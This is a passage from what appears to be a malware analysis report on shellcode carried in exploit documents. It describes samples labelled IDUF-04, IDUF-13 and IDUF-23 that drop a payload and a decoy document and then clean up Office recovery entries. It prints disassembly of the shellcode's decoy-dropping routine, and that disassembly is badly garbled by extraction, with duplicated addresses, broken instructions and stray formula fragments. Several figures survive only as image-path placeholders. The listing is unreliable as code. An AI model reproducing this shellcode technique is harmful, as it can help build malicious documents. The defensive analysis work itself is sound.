

(IDUF-13)







edx, [edi+edi\_space.szPathMalware]

eax, eax<br>esi, [edi+edi\_space.pCreateFileA] ; funcToCall

seg000:00000487 xor<br>seg000:00000487 xor<br>seg000:00000489 lea

REPORT \

(IDUF-15)







(IDUF-04)

seg000:00000678 drop\_malware endp ; sp-analysis failed



## DROP DECOY DOCUMENT

Two variations were observed in how the shellcode dropped the decoy document. One variant zeroes all the data in the exploit document after the decoy data. The other variant leaves any bytes remaining from the exploit within the document. The following code represents the two variants found in the sample set:



(IDUF-13)



REPORT \

seg000:0000067D drop\_decoydoc proc near ; CODE XREF: anti\_debug1+Dj<br>seg000:0000067D ; seg000:000067D ; anti\_debug1+1Ej ... seg000:0000067D seg000:0000067D var\_18 = byte ptr -18h seg000:0000067D<br>seg000:0000067D mov edx, [edi+edi\_space.hFileMapping] seg000:00000680 xor ecx, ecx seg000:00000682<br>seg000:00000682 loc\_682: seg000:00000682 loc\_682: ; CODE XREF: drop\_decoydoc+Ej sedd ecx. 4 ; drop\_decoydoc+17j seg000:00000682 add ecx, 4 cmp word ptr [edx+ecx], 0D2D2h<br>jnz short loc\_682 seg000:0000068B jnz short loc\_682  $\frac{1}{\pi}$  word ptr  $\frac{1}{\pi}$  edx+ecx+2], 0D2D2h <br>
inz short loc 682 seg000:00000694 seg000:00000696<br>seg000:00000696 loc 696:  $\begin{array}{ccc}\n\text{S} & \text{CoDE XREF: drop\_decoydoc+1Ej} \\
\text{S} & \text{EqX}\n\end{array}$ seg000:00000696 inc edx byte ptr  $[edx+ecx]$ ,  $\theta$ D2h ; '-'  $s$ eg000:0000069B  $jz$  short  $l$ oc\_696<br> $s$ eg000:0000069D lea edx, [edx+ecx] seg000:0000069D<br>seg000:000006A0 lea ecx, [edi+edi\_space.FileData]<br>xor ebx, ebx seg000:000006A6 xor seg000:000006A8<br>seg000:000006A8 loc 6A8: seg000:000006A8 loc\_6A8: ; CODE XREF: drop\_decoydoc+44j  $\overline{s}$  ; drop\_decoydoc+4Cj ; eax, [edx+ebx] seg000:000006A8 mov seg000:000006AB cmp eax, 0 seg000:000006AE jz short loc\_6B5 seg000:000006B0 seg000:000006B5<br>seg000:000006B5 loc\_6B5: s (ODE XREF: drop\_decoydoc+31j<br>mov [ecx+ebx], eax seg000:000006B5 = mov [ecx+eb<br>seg000:000006B8 = add ebx, 4 seg000:000006B8<br>seg000:000006BB cmp word ptr [edx+ebx], 0D3D3h<br>jnz short loc\_6A8 seg000:000006C1 jnz short loc\_6A8 cmp word ptr [edx+ebx], 0D3D3h seg000:000006C9 jnz short loc\_6A8<br>seg000:000006CB push [edi+edi space seg000:000006CB push [edi+edi\_space.hFileMapping] ; lpBaseAddress seg000:000006CE call [edi+edi\_space.pUnmapViewOfFile] seg000:000006D1 push 0 ; dwMoveMethod<br>seg000:000006D3 push 0 ; lpDistanceTol seg000:000006D3 push 0 ; lpDistanceToMoveHigh seg000:000006D5 push 0 ; lDistanceToMove seg000:000006D7 push [edi+edi\_space.hRtfFile] ; hFile seg000:000006DA call [edi+edi\_space.pSetFilePointer] seg000:000006DC push 0 seg000:000006DE lea ecx, [esp+18h+var\_18] eax, [edi+edi\_space.FileData] seg000:000006E7 push 0 ; lpOverlapped seg000:000006E9 push ecx ; lpNumberOfBytesWritten push [edi+edi\_space.ddRtfFileSize] ; nNumberOfBytesToWrite<br>push eax ; lpBuffer seg000:000006ED push eax ; lpBuffer seg000:000006EE push [edi+edi\_space.hRtfFile] ; hFile seg000:000006F1 call [edi+edi\_space.pWriteFile]<br>seg000:000006F4 push [edi+edi\_space.hRtfFile]; seg000:000006F4 push [edi+edi\_space.hRtfFile] ; hObject seg000:000006F7 call [edi+edi\_space.pCloseHandle] seg000:000006F7 drop\_decoydoc endp ; sp-analysis failed

(IDUF-04)

## CLEAN UP OFFICE

IDUF-13 cleans up Office 2010, and then Office 2007 recovery entries. IDUF-23 does the same, however, it uses an ROP gadget to obfuscate the calling address. IDUF-04 cleans up Office 2007, then 2010, then Office 2013.



(IDUF-13)

104

